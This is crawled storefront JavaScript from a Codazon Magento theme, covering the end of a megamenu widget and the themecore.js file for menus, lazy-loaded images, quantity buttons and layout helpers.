          $drop.css({left:dLeft,right:'auto'});
        }
        $drop.css({'display':'', 'opacity':'', 'visibility':''});
      }
      var $li = $(' > .groupmenu > .level-top > .groupmenu-drop', self.element).parent();
      $li.each(function(){
        var $drop = $li.children('.groupmenu-drop'), $curLi = $(this), timeoute = false;
        handlerIn($curLi);
        $(window).on('load', function(){
          handlerIn($curLi);
        }).on('cdz_window_width_changed changeHeaderState',function(){
          $drop.css('left','');
          if(timeoute) clearTimeout(timeoute);
          timeoute = setTimeout(function(){
            handlerIn($curLi);
          },300);
        });
      });
    },
    _alignMenuTop: function(conf) {
      var self = this;
      var $win = $(window);
      $(' > .groupmenu > .level-top > .groupmenu-drop', self.element).parent().hover(
      function(){
        var $li = $(this);
        var $ddMenu = $(this).children('.groupmenu-drop');
        $ddMenu.css({top:''});
        setTimeout(function() {
          var winHeight = $win.height(),
          winTop = $(window).scrollTop();
          ddTop = $ddMenu.offset().top, ddHeight = $ddMenu.outerHeight(),
          overflow = (ddTop - winTop + ddHeight) > winHeight;
          if($li.hasClass('fixtop')){
            var newTop = parseInt($ddMenu.css('top')) - (ddTop - self.element.children('.groupmenu').offset().top);
            $ddMenu.css({top: newTop});
          }else if(overflow){
            var newTop1 = parseInt($ddMenu.css('top')) - (ddTop - winTop + ddHeight - winHeight);
            var newTop2 = parseInt($ddMenu.css('top')) - (ddTop - self.element.children('.groupmenu').offset().top);
            var newTop = Math.max(newTop1,newTop2); 
            $ddMenu.css({top: newTop});
          }
        }, 50);
      },
      function(){});
    }
  });
  return $.codazon.megamenu;
});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.jewelsmart.in/static/version1752684809/frontend/Codazon/unlimited_fashion_accessories/en_US/js/themecore.js
body_size: 6039
content:
/**
 * Copyright © 2017 Codazon, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
require(['jquery', 'owlslider'], function($, owlSlider) {
/* Common value */
var mBreakpoint = 768, $body = $('body'),
$win = $(window), winwidth = window.outerWidth, deskPrefix = 'desk_', mobiPrefix = 'mobi_', disHovImg = $body.hasClass('product-disable-hover-img'),
deskEvent = 'cdz_desktop', mobiEvent = 'cdz_mobile', winWidthChangedEvent = 'cdz_window_width_changed', itOneSec = false;
if (typeof window.windowLoaded == 'undefined') window.windowLoaded = false;
window.intervalOneSec = (func) => {
    if (!itOneSec) itOneSec = setInterval(() => $win.trigger('itOneSec'), 1000);
    $win.on('itOneSec', func);
};
!function(t){var i=t(window),e=!1,r={};function n(e,r){var n=e.filter(function(){var e=t(this);if(!e.is(":hidden")){var n=i.scrollTop(),a=n+i.height(),s=e.offset().top;return s+e.height()>=n-r&&s<=a+r}});e=e.not(n.trigger("unveil"))}t.fn.cdzLazy=function(a,s){var o=Math.random(),h=a||0,u=window.devicePixelRatio>1?"data-src-retina":"data-src";return r[o]={img:this,th:h},this.one("unveil",function(){var i=this.getAttribute(u),e=this.tagName.toLowerCase();(i=i||this.getAttribute("data-src"))&&("img"===e||"iframe"===e?this.setAttribute("src",i):t(this).css("background-image",`url(${i})`),"function"==typeof s&&s.call(this),delete r[o])}),n(this,h),e||(e=()=>{t.each(r,(t,i)=>{n(i.img,i.th)})},i.on("scroll.unveil resize.unveil lookup.unveil",e),intervalOneSec(e)),this}}(jQuery);
    if (window.codazon === undefined) window.codazon = {};    
    $body.on('contentUpdated', () => {
        require(['mage/apply/main'], (mage) => {
            if (mage) mage.apply();
        });
    }); 
    /* jQuery functions */
    $.fn.searchToggle = function(options) {
        var defaultConf = {
            toggleBtn: '[data-role=search_toggle]',
            searchForm: '[data-role=search_form]',
            toggleClass: 'input-opened',
            mbClass: 'mb-search'
        }, conf = $.extend({}, defaultConf, options);
        return this.each(function() {
            var $el = $(this),
            $searchForm = $(conf.searchForm, $el),
            $searchBtn = $(conf.toggleBtn, $el).on('click', () => {
                $el.toggleClass(conf.toggleClass);
            }), mbSearch = () => {
                $el.addClass(conf.mbClass);
                $searchForm.removeClass('hidden-xs');
            }, dtSearch = () => {
                $el.removeClass(conf.mbClass);
                $searchForm.addClass('hidden-xs');
            };
            themecore.isMbScreen() ? mbSearch() : dtSearch();
            $win.on(deskEvent, dtSearch).on(mobiEvent, mbSearch);
        });
    }
    /* Common functions */
    window.themecore = function() { return this; };
    var thc = themecore;
    thc.stickyMenu = () => {
        if ($('.js-sticky-menu').length) require(['themewidgets'], function() {$.codazon.stickyMenu({}, $('.js-sticky-menu'));});
    };
    thc.backToTop = () => {
        if ($('#back-top').length == 0) $('<div id="back-top" class="back-top" data-role="back_top"><a title="Top" href="#top">Top</a></div>').appendTo('body');
        $('[data-role="back_top"]').each(function() {
            var $bt = $(this);
            $bt.on('click', function(e) {
                e.preventDefault();
                $('html, body').animate({'scrollTop':0},800);
            });
            function toggleButton(hide) {
                hide ? $bt.fadeOut(300) : $bt.fadeIn(300);
            }
            var hide = ($win.scrollTop() < 100);
            toggleButton(hide);
            $win.on('scroll', () => {
                var newState = ($win.scrollTop() < 100);
                if(newState != hide){
                    hide = newState;
                    toggleButton(hide);
                }
            });
        });
    }
    thc.b64DecodeUnicode = (str) => {
        return decodeURIComponent(Array.prototype.map.call(atob(str), function (c) {
            return '%' + ('00' + c.charCodeAt(0).toString(16)).slice(-2);
        }).join(''));
    };
    thc.isMbScreen = (breakP) => {
        if (typeof breakP === 'undefined') breakP = mBreakpoint;
        return (window.outerWidth < breakP);
    };
    thc.isDtScreen = (breakP) => {
        if (typeof breakP === 'undefined') breakP = mBreakpoint;
        return (window.outerWidth >= breakP);
    };
    thc.uniqid = (prefix) => {
        return (prefix ? prefix : '') + Math.random().toString().substring(2,8);
    };
    thc.triggerAdaptScreen = (breakP) => {
        if (typeof breakP === 'undefined') breakP = mBreakpoint;
        var eventSuffix =  (breakP == mBreakpoint)? '' : '_' + breakP, winwidth = window.outerWidth,
        triggerMedia = () => {
            thc.isMbScreen(breakP) ? $win.trigger(mobiEvent + eventSuffix) : $win.trigger(deskEvent + eventSuffix);
        }, checkAdpatChange = () => {
            var curwidth = window.outerWidth;
            if ( ((winwidth < breakP) && (curwidth >= breakP) ) || 
               ( (winwidth >= breakP) && (curwidth < breakP)) ) {
                $win.trigger('adaptchange' + eventSuffix);
                triggerMedia();
            }
            winwidth = curwidth;
        }, t = false;
        $win.on('resize', () => {
            if(t) clearTimeout(t);
            t = setTimeout(checkAdpatChange, 50);
        });
        triggerMedia();
    };
    thc.autoTrigger = () => {
        $body.on('click', '[data-autotrigger]', function(e) {
            e.preventDefault();
            $($(this).data('autotrigger')).first().trigger('click');
        });
    }
    thc.moveElToNewContainer = (fromPrefix, toPrefix) => {
        $(`[id^="${fromPrefix}"]`).each(function() {
           $(this).children().appendTo('#' + toPrefix + this.id.substr(fromPrefix.length));
        });
    };
    thc.moveFromSourceElement = () => {
        $('[data-movefrom]').each(function() {
            var $dest = $(this), $source = $($dest.data('movefrom')).first();
            $dest.replaceWith($source);
        });
    };
    thc.setupMobile = () => {
        thc.moveElToNewContainer(deskPrefix, mobiPrefix);
    };
    thc.setupDesktop = () => {
        thc.moveElToNewContainer(mobiPrefix, deskPrefix);
    };
    thc.winWidthChangedEvent = () => {
        var curwidth = window.outerWidth;
        $win.on('resize', () => {
            if (window.outerWidth != curwidth) {
                curwidth = window.outerWidth;
                $win.trigger(winWidthChangedEvent, [curwidth]);
            }
        });
    };
    thc.scrollTo = () => {
        $body.on('click', '[data-scollto]', function(e) {
            e.preventDefault();
            var $button = $(this), $dest = $($button.data('scollto'));
            if ($dest.is(':visible')) {
                $('html, body').animate({scrollTop: $dest.offset().top - 100}, 300);
            } else {
                if ($dest.parents('[role=tabpanel]').length) {
                    $('a.switch[href="#' + $dest.parents('[role=tabpanel]').first().attr('id') + '"]').click();
                    setTimeout(() => {
                        $('html, body').animate({scrollTop: $dest.offset().top - 100}, 300);
                    }, 300);
                }
            }
        });
    };
    thc.updateFormKey = () => {
        $('.product-item form [name=form_key]').val($('input[name=form_key]').first().val());
    }
    thc.cdzLazyImage = () => {
        $('[data-lazysrc]').each(function() {
            var $img = $(this).attr('src', '[data-uri]');
            if ($img.attr('width') && $img.attr('height') && (!$img.parent().hasClass('abs-img'))) {
                $img.wrap($('<span class="abs-img">').css({paddingBottom: (100*$img.attr('height'))/$img.attr('width') + '%'}));
            }
            $img.addClass('cdz-lazy owl-lazy').attr('data-src', $img.data('lazysrc')).removeAttr('data-lazysrc').cdzLazy(100, function() {
                $img.removeClass('cdz-lazy owl-lazy').css('display', '');
            });
        });
    }
    thc.init = function() {
        this.triggerAdaptScreen();
        this.triggerAdaptScreen(1200);
        this.winWidthChangedEvent();
        var sht, lt = false, setupScr = () => {this.isMbScreen() ? this.setupMobile() : this.setupDesktop();};
        $win.on(deskEvent, this.setupDesktop)
            .on(mobiEvent, this.setupMobile)
            .on(winWidthChangedEvent, () => {
                if (sht) clearTimeout(sht);
                sht = setTimeout(this.makeSameHeight, 300);
            });
        this.cdzLazyImage();
        $body.on('contentUpdated cdzResize', () => {
            if (sht) clearTimeout(sht);
            sht = setTimeout(this.makeSameHeight, 100);
        }).on('cdzTabsOpened', (e, $tab) => {
            if (sht) clearTimeout(sht);
            sht = setTimeout(() => {
                this.makeSameHeight($tab);
            }, 100);
        }).on('swatch.initialized', (e) => {
            this.makeSameHeight($(e.target).parents('[data-sameheight]').first().parent());
        });
        $(document).ajaxComplete(() => {
            if (lt) clearTimeout(lt);
            lt = setTimeout(this.cdzLazyImage, 500);
        });
        setupScr();        
        this.toggleMobileMenu();
        this.autoTrigger();
        this.qtyControl();
        this.remoteSliderNav();
        this.scrollTo();
        this.mobiProductViewTabs();
        this.addNumControl();
        require(['domReady!'], () => {
            this.mbtoolbar();
            this.toggleContent();
            this.moveFromSourceElement();
            this.attachCustomerInfo();
            this.verticalMenu();
            this.backToTop();
            setupScr();
        });
        $body.on('contentUpdated', () => {
            this.toggleContent();
            this.cdzLazyImage();
            this.addNumControl();
        });
        this.makeSameHeight();
        var onLoaded = () => {
            this.ajaxHandler();
            this.stickyMenu();
            this.makeSameHeight();
            this.updateFormKey();
            this.qtyControl();
            this.addNumControl();
            this.sectionMenu();
            setupScr();
        }
        window.windowLoaded ? onLoaded() : $win.on('load', onLoaded);
    };
    thc.ajaxHandler = () => {
        $(document).ajaxStart(() => {
            $body.addClass('cdz-ajax-loading');
        });
        $(document).ajaxStop(() => {
            $body.removeClass('cdz-ajax-loading');
        });
    };
    thc.remoteSliderNav = () => {
        $body.on('click', '[data-targetslider]', function() {
            var $btn = $(this), sliderId = $btn.data('targetslider'),
            $slider = $('#' + sliderId).find('.owl-carousel');
            if ($slider.length) $btn.hasClass('owl-prev') ? $slider.trigger('prev.owl.carousel') : $slider.trigger('next.owl.carousel');
        });
    };
    thc.attachCustomerInfo = function() {
        function loadCustomerInfo() {
            if ($('[data-customerinfo]').length) {
                $.ajax({
                    url: codazon.customerDataUrl,
                    type: "get",
                    cache: false,
                    success: (data) => {
                        var customer = data.customer
                        if (customer) {
                            $('[data-customerinfo]').each(function() {
                                var $info = $(this), info = $info.data('customerinfo');
                                $info.removeAttr('data-customerinfo');
                                if (customer[info]) {
                                    $info.replaceWith(customer[info].replace(/(<([^>]+)>)/ig,''));
                                }
                            });
                        }
                    }
                });
            }
        }
        loadCustomerInfo();
        $body.on('contentUpdated', loadCustomerInfo);
    };
    thc.mbtoolbar = function() {
        var $toolbar = $('#mb-bottom-toolbar'), $btnSlider = $('[data-role=group-slider]', $toolbar),
        $switcher = $('[data-role=switch-group]'), clicked = false;
        $btnSlider.owlCarousel({
            items: 1,
            dots: false,
            nav: false,
            animateIn: 'changing',
            animateOut: false,
            touchDrag: false,
            mouseDrag: false,
            rtl: $body.hasClass('rtl-layout'),
            onChanged: function(property) {
                if (clicked) {
                    var dotsCount = $switcher.find('.dot').length;
                    $switcher.toggleClass('return');
                    $switcher.find('.dot').each((i, el) => {
                        var $dot = $(el);
                        setTimeout(() => {
                            $dot.removeClass('wave-line').addClass('wave-line');
                            setTimeout(() => {
                                $dot.removeClass('wave-line');
                            }, 1000);
                        }, i*100);
                    });
                    setTimeout(() => {
                        $btnSlider.find('.owl-item').removeClass('changing animated');
                    },300);
                    clicked = false;
                }
            }
        });
        var owl = $btnSlider.data('owl.carousel'), slideTo = 0;
        $switcher.on('click', (e) => {
            clicked = true;
            e.preventDefault();
            slideTo = !slideTo;
            owl.to(slideTo, 1, true);
        });
        var $currentDisplay = false, $currentPlaceholder = $('<div class="mb-toolbar-placeholder">').hide().appendTo('body'),
        $toolbarContent = $toolbar.find('[data-role=mb-toolbar-content]').first(), eventType = (typeof window.orientation == 'undefined') ? 'click' : 'touchend';
        $toolbar.find('[data-action]').on(eventType, function(e) {
            e.preventDefault();
            var $btn = $(this);
            var action = $btn.data('action');
            if (action.display) {
                if (!$toolbar.hasClass('content-opened')) {
                    $toolbar.addClass('content-opened');
                    if (action.display.element) {
                        if ($(action.display.element).length) {
                            $currentDisplay = $(action.display.element).first();
                            $currentPlaceholder.insertBefore($currentDisplay);
                            $currentDisplay.appendTo($toolbarContent);
                        }
                    }
                } else {
                    $toolbar.removeClass('content-opened')
                    if ($currentDisplay) {
                        $currentDisplay.insertAfter($currentPlaceholder);
                        $currentDisplay = false;
                    }
                }
            }
            if (action.trigger) {
                $(action.trigger.target).trigger(action.trigger.event);
            }
        });
        $toolbar.on('click', '[data-role=close-content]', () => {
            $toolbar.removeClass('content-opened');
            if ($currentDisplay) {
                $currentDisplay.insertAfter($currentPlaceholder);
                $currentDisplay = false;
            }
        });
    };
    thc.makeSameHeight = function($context) {
        if (typeof $context == 'undefined') $context = $body;
        $('[data-sameheight]', $context).each(function() {
            var $el = $(this);
            if ($el.is(':visible')) {
                var sameHeightArray = $el.data('sameheight').split(',');
                $.each(sameHeightArray, function(i, sameHeight) {
                    var maxHeight = 0;
                    $el.find(sameHeight).css({minHeight: ''}).each(function() {
                        var $sItem = $(this), height = $sItem.outerHeight();
                        if (height > maxHeight) {
                            maxHeight = height;
                        }
                    }).css({minHeight: maxHeight});
                });
            }
        });
    };
    thc.sectionMenu = function() {
        if ($('[data-secmenuitem]').length) {
            var processing = false, topSpace = 100, $wrap = $('<div class="section-menu-wrap hidden-xs">').appendTo('body'), $menu = $('<div class="section-menu">').appendTo($wrap), sections = [];
            $('[data-secmenuitem]').each(function() {
                var $section = $(this), $menuItem = $('<div class="menu-item">'), data = $section.data('secmenuitem'), icon = data.icon, title = data.title;
                $menuItem.html('<i class="' + icon + '"></i>');
                if (title) $menuItem.append('<div class="item-label"><span>' + title + '</span></div>');
                $menuItem.appendTo($menu).on('click', function() {
                    if (!processing) {
                        var secTop = $section.offset().top - topSpace;
                        $menuItem.addClass('active').siblings().removeClass('active');
                        processing = true;
                        $('html, body').animate({scrollTop: secTop}, 300, 'linear', function() {
                            setTimeout(function() {
                                processing = false;
                            },100);
                        });
                    }
                });
                $section.removeAttr('data-secmenuitem');
                sections.push({
                    menuItem: $menuItem,
                    section: $section
                });
            });
            $('<div class="menu-item go-top"><i class="sec-icon fa fa-arrow-circle-up"></i></div>')
                .append('<div class="item-label"><span>Back to Top</span></div>')
                .prependTo($menu).on('click', function() {
                    $('html, body').animate({scrollTop: 0});
                });
            if ($win.scrollTop() > window.innerHeight - topSpace) {
                $wrap.addClass('open');
            } else {
                $wrap.removeClass('open');
            }
            $win.on('scroll', function() {
                if (thc.isDtScreen() && !processing) {
                    $.each(sections, function(id, item) {                        
                        var elTop = item.section.offset().top - topSpace,
                        elBot = elTop + item.section.outerHeight(),
                        winTop = $win.scrollTop(),
                        winBot = winTop + window.innerHeight;
                        if (winTop > window.innerHeight - topSpace) {
                            $wrap.addClass('open');
                        } else {
                            $wrap.removeClass('open');
                        }
                        var cond1 = (elTop <= winTop) && (elBot >= winTop),
                        cond2 = (elTop >= winTop) && (elTop <= winBot),
                        cond3 = (elTop >= winTop) && (elBot <= winBot),
                        cond4 = (elTop <= winTop) && (elBot >= winBot);
                        if (cond1 || cond2 || cond3 || cond4) {
                            item.menuItem.addClass('active').siblings().removeClass('active');
                            return false;
                        }
                    });
                }
            });
        }
    }
    thc.checkVisible = function($element){
        var cond1 = ($element.get(0).offsetWidth > 0) && ($element.get(0).offsetHeight > 0), cond2 = ($element.is(':visible')), winTop = $win.scrollTop(),
        winBot = winTop + window.innerHeight,
        elTop = $element.offset().top,
        elHeight = $element.outerHeight(true),
        elBot = elTop + elHeight,
        cond3 = (elTop <= winTop) && (elBot >= winTop),
        cond4 = (elTop >= winTop) && (elTop <= winBot),
        cond5 = (elTop >= winTop) && (elBot <= winBot),
        cond6 = (elTop <= winTop) && (elBot >= winBot),
        cond7 = true;
        if ($element.parents('md-tab-content').length > 0) {
            cond7 = $element.parents('md-tab-content').first().hasClass('md-active');
        }
        return cond1 && cond2 && (cond3 || cond4 || cond5 || cond6) && cond7;
    };
    thc.toggleContent = function() {
        var self = this;
        $('[data-cdz-toggle]').each(function() {            
            var $link = $(this).addClass('link-toggle'),
            $content = $($link.data('cdz-toggle'));
            if ($content.length) {
                $content.attr('data-role', 'cdz-toggle-content');
                $link.removeAttr('data-cdz-toggle').on('click', function() {
                    if (self.isMbScreen()) {
                        $content.toggleClass('active');
                        if ($content.hasClass('active')) {
                            $link.addClass('active');
                        } else {
                            $link.removeClass('active');
                        }
                        $content.slideToggle(300);
                    }
                });
                $win.on(deskEvent, function() {
                    $link.removeClass('active');
                });
            }
        });
        $('[data-role=cdz-toggle-content]').each(function() {
            var $content = $(this);
            if (self.isMbScreen()) $content.hide();
            $win.on(deskEvent, function() {
                $content.css({display: ''}).removeClass('active');
            }).on(mobiEvent, function() {
                $content.css({display: 'none'}).removeClass('active');
            });
            $content.removeAttr('data-role');
        });
    };
    
    thc.mobiProductViewTabs = function() {
        if ($body.hasClass('catalog-product-view')) {
            $body.on('click', '.product.info.detailed a.data.switch', function() {
                if (window.outerWidth < mBreakpoint) {
                    var $tab = $(this);
                    setTimeout(function() {
                        if ($tab.offset().top < window.scrollY) $('html, body').animate({'scrollTop': ($tab.offset().top - 100)}, 300);
                    }, 150);
                }
            });
        }
    };
    thc.verticalMenu = function () {
        if (window.codazon.alignVerMenuHeight) {
            function alignMenu($menu) {
                var $menuwrap = $menu.parents('[data-role=menu-content]').first();
                if ($menuwrap.length && $menuwrap.parents('.column.main').length) {
                    var $slideshow = $('[data-role="cdz-slideshow"]').first(), height, t = false, eventName = winWidthChangedEvent + '.vmenu lazyLoadInitialized.vmenu', cont = $menuwrap.data('align_container'), $cont = $(cont);
                    $menu.addClass('aligned');
                    if (!$cont.length) $cont = $slideshow.parent();
                    if ($cont.length) {
                        var calcHeight = () => {
                            $menuwrap.removeClass('fixed-height-menu');
                            $menu.css('position', 'absolute');
                            height = $cont.outerHeight(false);
                            $menu.css('position', '');
                            var menuHeight = $menu.height();
                            if (height < menuHeight) $menuwrap.addClass('fixed-height-menu').css({height: height});
                        }
                        calcHeight();
                        $win.off(eventName).on(eventName, function(e) {
                            if (t) clearTimeout(t);
                            $menuwrap.removeClass('fixed-height-menu').css({height: ''});
                            t = setTimeout(calcHeight, 500);
                        });
                    }
                }
            }
            $('.column.main [data-role=menu-content] .cdz-menu').each(function() {
                alignMenu($(this));
            });
            $body.on('cdzmenu.initialized', (e, $menu) => { alignMenu($menu); });
        }
    };
    thc.qtyControl = function() {
        $body.off('click.cdzQtyControl').on('click.cdzQtyControl','[data-role=change_cart_qty]', function (e) {
            var $btn = $(this);
            if ($btn.data('role') != 'change_cart_qty') $btn = $btn.parents('[data-role=change_cart_qty]').first();
            var qty = $btn.data('qty'), $pr = $btn.parents('.cart-qty').first(),
            $qtyInput = $('input.qty',$pr), min = $qtyInput.attr('min'),
            curQty = $qtyInput.val()?parseInt($qtyInput.val()):0;
            curQty += qty; min = (min == undefined) ? 1 : parseFloat(min);
            (curQty < min) ? (curQty = min) : null;
            $qtyInput.val(curQty).attr('value', curQty).trigger('change');
        });
    }
    thc.addNumControl = function() {
        $(codazon.numCtrlSeletor).each(function() {
            var $ip = $(this);
            if (!$ip.parents('[role="numctrl"]').first().length) {
                var step = parseFloat($ip.attr('step')), $pr = $('<div class="cdz-qty-box cart-qty" role="numctrl">').insertBefore($ip);
                step = isNaN(step) ? 1 : step;
                $ip.addClass('qty').appendTo($pr);
                $('<div class="m-btn m-minus" data-role="change_cart_qty" data-qty="-'+step+'">').prependTo($pr);
                $('<div class="m-btn m-plus" data-role="change_cart_qty" data-qty="'+step+'">').appendTo($pr);
            }
        });
    };
    thc.toggleMobileMenu = function() {
        $('[data-role=menu-title]').each(function() {
            var $title = $(this),
            $menu = $title.parent().find('[data-role=menu-content]').removeClass('hidden-xs'),
            onMobile = function() {
                $menu.hide();
            }, onDesktop = function() {
                $menu.css({display: ''});
            }, toggle = function() {
                (window.outerWidth < mBreakpoint) ? onMobile() : onDesktop();
            }
            $title.on('click', function() {
                if (window.outerWidth < mBreakpoint) $menu.slideToggle(200);
            });
            $win.on(mobiEvent, onMobile).on(deskEvent, onDesktop);
            toggle();
        });
    }
    thc.init();
});